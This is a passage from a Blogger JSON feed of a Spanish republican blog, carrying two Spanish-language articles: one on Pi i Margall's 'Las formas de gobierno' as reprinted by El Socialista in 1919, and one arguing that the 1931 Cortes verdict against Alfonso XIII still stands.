difundir"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSlaeypvF3XjL_oisvJCeoCUw3Fpxy67tKBObvIVZTZC-NLgQDjBUoygk8G3p_MtpyECBXHej1sT99jRNwmf7n9IzFwsnT3Y4bx9TnDNzvA6kFFmwjTbRJwWtQqRlbIwf6CX0-EuNxhJPXml9jG862rVQSue-94EuWf9BmmtfMq86vkUBtf10sQEDmdRbJ\/s72-c\/Palacio%20de%20Marivent.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7257206641144489641"},"published":{"$t":"2025-07-26T09:27:00.000+02:00"},"updated":{"$t":"2025-07-26T09:27:06.548+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Pi i Margall y las 'monarquías condenadas'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Pi%20i%20Margall%20y%20las%20'monarqu%C3%ADas%20condenadas'.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Pi%20i%20Margall%20y%20las%20'monarqu%C3%ADas%20condenadas'.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPi i Margall y las 'monarquías condenadas'\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEduardo Montagut\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEn 1919, los socialistas reivindicaron una república social y condenaron las monarquías europeas vencidas.  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENada más terminar la Primera Guerra Mundial, derrotados los \nImperios\u0026nbsp;Centrales, y en plena liquidación de las Monarquías vencidas, \nlos socialistas españoles dedicaron mucha atención a esta cuestión \nconcreta en las páginas de\u0026nbsp;\u003Cem\u003EEl Socialista\u003C\/em\u003E. En este sentido, es \nmuy significativo que en el primer número del periódico obrero del año \n1919 se incluyera un artículo de Pi i Margall, fallecido en 1901, con el\n significativo título de “Las formas de gobierno”, y que el periódico \nenmarcaba en “Las Monarquías condenadas”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos socialistas no eran monárquicos, querían una república, pero social, no burguesa\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs cierto que los socialistas siempre fueron republicanos, pero \ntambién consideraban que tanto en Monarquías como Repúblicas se \nexplotaba al trabajador, insertando muchos artículos en los que se \nanalizaba esta cuestión y se ponían ejemplos comparativos entre lo que \nocurría, por ejemplo, entre Estados Unidos, la Francia de la Tercera \nRepública y la Monarquía británica, para demostrar que en las dos \nprimeras no se trataba muchas veces mejor a los obreros que en \nInglaterra. Es más, los socialistas siempre fueron muy críticos hasta la\n llegada de la Conjunción Republicano-Socialista, y aún después, con el \nrepublicanismo español porque consideraban que, efectivamente, podía \nencuadrar a partidos o formaciones más progresistas, pero que solamente \npretendían un cambio de régimen bajo las mismas premisas del sistema \ncapitalista. Los socialistas no eran monárquicos, querían una república,\n pero social, no burguesa. En todo caso, dada la tendencia oficial \naliadófila que terminó teniendo el PSOE, se criticó con dureza durante \nla Gran Guerra y la inmediata posguerra a las Monarquías de los Imperios\n Centrales como factores fundamentales del belicismo y de la falta de \ndemocracia en sus respectivos estados. Este sería el contexto en el que \ndebemos entender el rescate de un viejo artículo del republicano Pi i \nMargall en la primera página del primer día de 1919.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPi i Margall aludía en su artículo a que los periódicos monárquicos \ndefendían que carecía de importancia la cuestión de las formas de \ngobierno, que hubiera Monarquía o República era indiferente si \nprevalecían los principios democráticos. El desdén por las formas era \nmuy común, siempre según nuestro protagonista, hasta en la propia \nFilosofía. Serían accidentales, mientras que las esencias lo eran todo, \npero si no había formas los objetos desaparecerían, hasta los hombres \ndejarían de ser tales.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPi i Margall consideraba que era inexacto que existiese democracia bajo Monarquías hereditarias\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY ese argumento podía aplicarse a la política. Si se respetaba la \nsoberanía del rey se convertía en ilusoria la del pueblo; en cambio, si \nesta se hacia real se desvanecía la Monarquía, o quedaba reducida a una \nvaga sombra, a un hombre.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPi i Margall consideraba que era inexacto que existiese democracia \nbajo Monarquías hereditarias. No podía gobernar un pueblo que viviese \nbajo a la autoridad de un poder que no era obra de su voluntad, y que se\n presuponía derivado de Dios o de los vínculos de la sangre.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo podía ser indiferente fiar la suerte de una nación en el \nnacimiento, regidas en cada momento por hombres, mujeres o jóvenes sin \nsaber ni experiencia, hoy por monarcas juiciosos, mañana por otros que \nno lo fueran. No se podía olvidar la historia de las Monarquías de la \népoca (el siglo XIX), en donde se había llegado a la democracia por una \nincesante lucha del pueblo con los reyes, costando mucha sangre. En el \nartículo aludía al caso concreto de la batalla de Alcolea que terminó \npor liquidar al régimen isabelino en la Revolución de 1868, aunque luego\n esa democracia había sido arrebatada en Sagunto en alusión al \npronunciamiento de Martínez Campos y la llegada de la Restauración \nborbónica.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos monarcas eran los que ejercían las dictaduras. No era por el voto\n de las Cortes que se formaban y caían gobiernos, en una clara alusión \nal sistema político de la propia Restauración, ya que, como sabemos no \neran las elecciones las que llevaban a crear ejecutivos, sino el turno \npactado y la voluntad regia, mientras que las elecciones a Cortes eran \nun puro escaparate institucional amañando para dar visos de legitimidad \nal cambio de gobierno.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas formas de gobierno no eran vanas. Las Monarquías venían en ese \nmomento a ser condenadas para la Historia por la razón y la dignidad, un\n argumento perfectamente aplicable al nuevo tiempo de 1919 al estar \nsiendo derribadas las Monarquías en el centro y este de Europa. Con la \ninclusión de este artículo antiguo los socialistas no sólo parecían \nalegrarse del fin de esas Monarquías, sino que esperaban que cayera la \nespañola, algo que, como bien sabemos, estaba entre los temores del \npropio Alfonso XIII en ese mismo momento.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHemos consultado el número 3440 de\u0026nbsp;\u003Cem\u003EEl Socialista\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n                    \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/socialistas-monarquia-republica-social-1919\/20250724103957240782.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7257206641144489641\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7257206641144489641?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7257206641144489641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7257206641144489641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/pi-i-margall-y-las-monarquias-condenadas.html","title":"Pi i Margall y las 'monarquías condenadas'"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Pi%20i%20Margall%20y%20las%20'monarqu%C3%ADas%20condenadas'.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8065811925535815603"},"published":{"$t":"2025-07-23T09:27:00.000+02:00"},"updated":{"$t":"2025-07-23T09:27:06.011+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"La ilegalidad de los Borbones según la República"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtUtkpe7f4jSJF76W73nnEXprWn59n8QCqkgP63wyZLYwg-oemEdEJDbpnfp3gxOOUtd9yrgxuQpNO-rXNuRUc-58zcNUZGHt6Q2g1MrOeVIAF_7W_JUqhmTc2IO3BvfgtkqOSB1IQp0AvJL1SzJ8LyYfZgMTHtzo6mXlxhSLZjEVx1VeB3W4KCliVD06\/s1920\/La%20ilegalidad%20de%20los%20Borbones%20seg%C3%BAn%20la%20Rep%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtUtkpe7f4jSJF76W73nnEXprWn59n8QCqkgP63wyZLYwg-oemEdEJDbpnfp3gxOOUtd9yrgxuQpNO-rXNuRUc-58zcNUZGHt6Q2g1MrOeVIAF_7W_JUqhmTc2IO3BvfgtkqOSB1IQp0AvJL1SzJ8LyYfZgMTHtzo6mXlxhSLZjEVx1VeB3W4KCliVD06\/s320\/La%20ilegalidad%20de%20los%20Borbones%20seg%C3%BAn%20la%20Rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003ELa ilegalidad de los Borbones según la República\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEl Colectivo Republicano Tercer Milenio \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ELa condena de 1931 a Alfonso XIII por traición sigue vigente legal y moralmente, según un colectivo republicano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl siguiente escrito lanzado por \u003Cem\u003Eel Colectivo Republicano Tercer Milenio\u003C\/em\u003E expone una \u003Cstrong data-end=\"110\" data-start=\"24\"\u003Eresolución histórica de las Cortes Constituyentes de la Segunda República Española\u003C\/strong\u003E, que en 1931 \u003Cstrong data-end=\"176\" data-start=\"124\"\u003Ejuzgaron y condenaron al exrey Alfonso de Borbón\u003C\/strong\u003E por alta traición. Esta condena incluyó su \u003Cstrong data-end=\"267\" data-start=\"220\"\u003Edegradación de todos los títulos y derechos\u003C\/strong\u003E, la \u003Cstrong data-end=\"311\" data-start=\"272\"\u003Eincautación de sus bienes en España\u003C\/strong\u003E y su \u003Cstrong data-end=\"358\" data-start=\"317\"\u003Eexpulsión del orden jurídico nacional\u003C\/strong\u003E, permitiendo incluso su detención si regresaba al país.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl texto argumenta que \u003Cstrong data-end=\"487\" data-start=\"439\"\u003Eesta sentencia nunca fue legalmente derogada\u003C\/strong\u003E,\n ya que el intento de anulación provino de un decreto firmado en 1938 \npor Franco, a quien se califica como un “exgeneral rebelde” y \n“dictador”. Por ello, sostiene que \u003Cstrong data-end=\"737\" data-start=\"655\"\u003Eni Alfonso ni sus sucesores pueden legítimamente reclamar derechos monárquicos\u003C\/strong\u003E en España.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, se detallan los \u003Cstrong data-end=\"809\" data-start=\"774\"\u003Edelitos atribuidos al exmonarca\u003C\/strong\u003E,\n entre ellos su implicación en el desastre de Annual, el golpe de Estado\n de 1923, y el uso personalista del poder militar. El documento subraya \nque esta condena sigue teniendo \u003Cstrong data-end=\"1017\" data-start=\"986\"\u003Eplena validez legal y moral\u003C\/strong\u003E según los principios republicanos.\u003C\/span\u003E\u003C\/p\u003E\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003ELos Borbones son ilegales\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas Cortes constituyentes de la República declararon al ex-­rey huido\n Alfonso de Borbón ‹‹degradado de todas sus dignidades, derechos y \ntítulos, […] sin que pueda reivindicarlos jamás ni para él ni para sus \nsucesores››. Ningún historiador ha puesto nunca en duda la legalidad y \nlegitimidad de las Cortes Constituyentes, por lo que sus acuerdos no \npueden ser derogados mas que por otras Cortes legales y legítimas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 27 de agosto de 1931 acordaron los diputados constituyentes crear \nuna Comisión de Responsabilidades sobre las intervenciones de Alfonso de\n Borbón respecto a la guerra de Marruecos, la política social en \nCataluña, el golpe de Estado del 13 de septiembre de 1923; las \nactuaciones de la dictadura militar, y el proceso de Jaca concluido con \nla ejecución de los condenados en consejo de guerra sumarísimo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Comisión presentó el 12 de noviembre un acta de acusación contra \nel ex-rey huido. El dictamen fue redactado por Ángel Galarza, director \ngeneral de Seguridad, y Eduardo Ortega y Gasset, y en él se la acusaba \nde reforzar su poder personal en el Ejército mediante la distribución de\n cargos y recompensas, de obligar al general Silvestre a ejecutar las \noperaciones conducentes al desastre de Annual, de organizar el Golpe de \nEstado de 1923 para impedir al Congreso el examen del expediente Picasso\n acerca de lo sucedido en Marruecos, de perjurar la Constitución, y de \nhaberse convertido por ello en el jefe de una facción.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn voto particular de los diputados Royo Villanova y Centeno proponía\n que el ex-rey no fuera acusado de cometer un delito de lesa majestad, \nsino de alta traición.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe discutió el acta acusatoria en una sesión comenzada a las 23:15 de\n la noche del jueves 19 de noviembre, presidida por Julián Besteiro. \nAcudió tanto público que no cabía en las tribunas de invitados. Abierta \nla sesión, leyó el acta de acusación el primer secretario del Congreso, \nJuan-Simeón Vidarte.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELe fue concedida la palabra en primer lugar al defensor del ex-rey \nhuido, Álvaro de Figueroa, ex-conde de Romanones, antiguo jefe del \nGobierno y ministro en varias ocasiones durante la monarquía entonces \njuzgada. Su discurso provocó risas a menudo, como cuando afirmó que no \nse puede juzgar a un ausente, y algunas voces gritaron ‹‹¡Pues que \nvenga!››.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor la Comisión habló Ángel Galarza. Calificó de ficción toda la vida\n política del ex-rey, y demostró que estaba probada su responsabilidad \nde los delitos de los que se le acusaba.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELe siguió en el uso de la palabra el antiguo servidor de la monarquía\n Ángel Ossorio y Gallardo, ferviente católico-romano que se definía como\n ‹‹monárquico sin rey››. Recomendó que no se votase el acta, para evitar\n que, en su opinión, el Congreso quedara más dañado que el ex-rey.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués intervino por la Comisión el diputado González López, quien \nmanifestó que sólo veía en el ex-rey a un delincuente, con una vida \nentera punible, y añadió que debían tomarse las medidas de seguridad \npara evitar que volviera a España.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos diputados Royo Villanova y Centeno defendieron su voto \nparticular, y seguidamente habló José María Gil Robles, en trance de \nimplantar en España las ideas y las formas del fascismo italiano, para \nexplicar que el jefe del Estado es irresponsable en los actos \nrefrendados por un ministro, y en consecuencia resulta imposible \nacusarle, pero su argumento fue desechado.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl primer jefe del gobierno provisional de la República, Niceto \nAlcalá-Zamora, pidió la palabra para responder a varias acusaciones \nlanzadas en el debate, sobre el hecho de haber permitido la fuga del \nex-rey aquella noche del 14 de abril. Se declaró único responsable de \nfacilitar su fuga, porque deseaba evitar una tragedia sangrienta que \nmanchara las primeras glorias de la República, si el pueblo se vengaba \nde los agravios padecidos durante la monarquía.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReplicó Manual Azaña, en ese momento jefe del Gobierno provisional, \nque todo el comité revolucionario había acordado solidariamente permitir\n la huida del ex-rey, para ‹‹no ofender con la sangre vertida \ninútilmente la gloria de la Revolución››, aunque reconoció que el pueblo\n español se comportó aquella noche con gran dignidad. Añadió que el \nex-rey era el culpable sin duda de los delitos de que se la acusaba, y \nque en su opinión ‹‹esta noche, con esta votación, se realiza la segunda\n proclamación de la República en España››, palabras acogidas con \nentusiasmo por las presentes.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe procedió a la lectura por Vidarte de la redacción del dictamen en \nsu nueva redacción, que fue aprobado por aclamación, entre los aplausos y\n vivas a la República, levantándose aquella histórica sesión a las \ncuatro menos cuarto de la mañana del viernes 20 de noviembre de 1931. El\n dictamen dice así:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas cortes Constituyentes declaran culpable de alta traición, como \nfórmula jurídica que se resume todos los delitos del acta acusatoria, al\n que fue rey de España quien, ejerciendo los poderes de su magistratura \ncontra la constitución del Estado, ha cometido la más criminal violación\n del orden jurídico de su país, y, en su consecuencia, el Tribunal \nsoberano de la Nación declara solemnemente fuera de las Ley de D. \nAlfonso de Borbón y Habsburgo-Lorena. Privado de la paz jurídica, \ncualquier ciudadano español podrá aprehender su persona si penetra en \nterritorio nacional.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDon Alfonso de Borbón será degradado de todas sus dignidades, \nderechos y títulos, que no podrá ostentar legalmente ni dentro ni fuera \nde España, de los cuales el pueblo español, por boca de sus \nrepresentantes elegidos para votar las nuevas normas del Estado español,\n le declara decaído, sin que se pueda reivindicarlos jamás ni para él ni\n para sus sucesores.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe todos los bienes, derechos y acciones de su propiedad que se \nencuentren en el territorio nacional se incautar, en su beneficio, el \nEstado, que dispondrá el uso conveniente que deba darles.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta sentencia, que aprueban las Cortes soberanas Constituyentes, \ndespués de publicada por el Gobierno de la República, será impresa y \nfijada en todos los Ayuntamientos de España, y comunicada a los \nrepresentantes diplomáticos de todos los países, así como a la Sociedad \nde las Naciones\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa sentencia no ha sido legalmente derogada, porque es inaceptable un\n decreto de anulación firmado en 15 de diciembre de 1938 por un \nex-general rebelde convertido en dictadorísimo por sus cómplices en la \ntraición al Ejército, a la República y a la patria. En consecuencia, los\n sucesores de Alfonso de Borbón están incapacitados legítimamente para \nreivindicar ningún título de la monarquía instaurada en 1874 en Sagunto,\n a consecuencia de la rebelión de otro general traidor a sus juramentos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #666666;\"\u003EEl Colectivo Republicano Tercer Milenio\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #e69138;\"\u003EFrancisco Román Oter\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n                    \u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/borbones-son-ilegales\/20250722125639240696.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8065811925535815603\/comments\/default","title":"Enviar 